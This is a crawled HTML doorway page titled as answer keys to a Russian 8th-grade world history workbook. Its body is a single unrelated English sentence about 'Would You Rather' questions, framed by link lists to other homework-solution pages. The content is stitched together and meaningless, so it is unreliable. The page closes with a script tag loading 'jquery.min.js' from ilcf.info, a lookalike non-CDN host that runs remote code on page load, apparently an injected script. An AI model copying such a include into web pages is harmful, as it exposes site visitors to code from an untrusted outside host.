

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-reshebnik-k-rabochey-tetradi-po-istorii-vseobschey-8-klass-yudovskaya.html
body_size: 2163
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник к рабочей тетради по истории всеобщей 8 класс юдовская - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник к рабочей тетради по истории всеобщей 8 класс юдовская</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-sochinenie-na-temu-novyy-god-v-moey-seme.html">Сочинение на тему:новый год в моей семье</a></li>
                                <li><a href="anfin3-russkiy-yazyk-6-klass-rybchenkova-1-chast-tpo-gdz.html">Русский язык 6 класс рыбченкова 1 часть тпо гдз</a></li>
                                <li><a href="anfin3-reshebnik-po-istorii-6-klass-istoriya-belarusi-shtihov.html">Решебник по истории 6 класс история беларуси штихов</a></li>
                                <li><a href="anfin3-gdz-russkiy-yazyk-3-klass-ramzaeva.html">Гдз русский язык 3 класс рамзаева</a></li>
                                <li><a href="anfin3-perechislite-organizacii-kotorye-vliyayut-na-vashu-zhizn-kakim-obrazom-oni-vliyayut-na-vas-referat-po-menedzhmentu.html">Перечислите организации, которые влияют на вашу жизнь. каким образом они влияют на вас? реферат по менеджменту</a></li>
                                <li><a href="anfin3-russkiy-yazyk-2-klass-ivanov-evdokimova-kuznecova-1-chast-uchebnik-gdz.html">Русский язык 2 класс иванов евдокимова кузнецова 1 часть учебник гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-reshebnik-k-uchebniku-muravinyh.html">Решебник к учебнику муравиных</a></li>
                                            <li><a href="anfin3-chto-takoe-spravedlivost-sochinenie-rassuzhdenie-15-3-po-tekstu-akimova.html">Что такое справедливость сочинение рассуждение 15.3 по тексту акимова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-oblomochnye-porody-referat.html">Обломочные породы реферат</a></li>
                                            <li><a href="anfin3-gdz-po-tetradi-solfedzhio.html">Гдз по тетради сольфеджио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-referat-kuryani-uchastniki-kurskoy-bitvy.html">Реферат куряни участники курской битвы</a></li>
                                            <li><a href="anfin3-gotovye-domashnie-zadaniya-5-klass-po-matematike-rabochaya-tetrad.html">Готовые домашние задания 5 класс по математике рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-fizzik.html">Гдз по физзик</a></li>
                                            <li><a href="anfin3-dpa-algebra-9-klass-shpargalka.html">Дпа алгебра 9 класс шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
